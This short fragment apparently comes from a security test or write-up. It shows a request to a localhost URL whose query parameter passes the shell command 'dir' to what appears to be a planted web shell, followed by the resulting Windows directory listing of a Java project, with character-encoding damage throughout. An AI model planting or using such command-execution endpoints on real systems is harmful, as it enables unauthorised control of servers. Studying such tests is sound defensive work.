 127.0.0.1:8080/p1n93r?p1n9
127.0.0.1:8080/p1n93r?p1n93r=dir
?????? D ?????? Other
?????????? 54CF-5A5F
D:\P1n93r\workspace\???\Timo ???Ŀ
2021/03/09 15:12 <DIR> .
2021/03/09 15:12 <DIR> ..
2021/03/09 15:08 302 .gitignore
2021/06/02 12:47 <DIR> .idea
2021/03/10 13:25 <DIR> admin
2021/03/10 13:25 <DIR> common
2021/03/09 15:12 <DIR> component
2021/03/10 13:25 <DIR> devtools
2021/03/09 15:08 1,085 LICENSE
2021/03/09 15:12 <DIR> modules
2021/03/09 15:08 5,410 pom.xml
2021/03/09 15:08 5,231 README.md
2021/03/12 22:55 <DIR> sdoc
2021/03/09 15:12 11,886 timo.iml
5 ????? 23,914 ???
9 ???Ŀ 35,810,390,016 ???????